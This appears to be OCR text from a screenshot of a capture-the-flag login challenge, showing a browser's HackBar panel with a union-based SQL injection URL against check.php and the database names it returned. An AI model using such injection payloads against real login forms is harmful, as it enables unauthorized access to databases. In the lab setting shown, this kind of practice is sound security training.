 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Syclover @ cl4y
Your password is
'information_schema,mysql,performance_schema,test,geek'
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://2a06a23c-1439-4631-bfd5-ed954ceffae0.node3.buuoj.cn/check.php?username=1' union select 1,2,group_concat(schema_name)from information_schema.schemata%23&password=111
Split URL
Execute
Post data Referer User Agent Cookies Clear All